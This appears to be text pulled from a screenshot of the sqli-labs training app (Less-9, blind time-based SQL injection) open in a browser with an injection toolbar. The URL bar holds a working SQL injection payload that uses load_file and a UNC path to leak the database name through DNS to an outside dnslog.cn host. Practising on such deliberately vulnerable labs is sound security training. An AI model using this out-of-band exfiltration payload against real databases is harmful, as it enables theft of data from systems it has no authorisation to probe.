 Less-9 Blind- Time based- S...
127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file(concat('\\\\',databas 110% 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file(concat('\\\\',database(),'.fh0qvo.dnslog.cn\\abc')) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9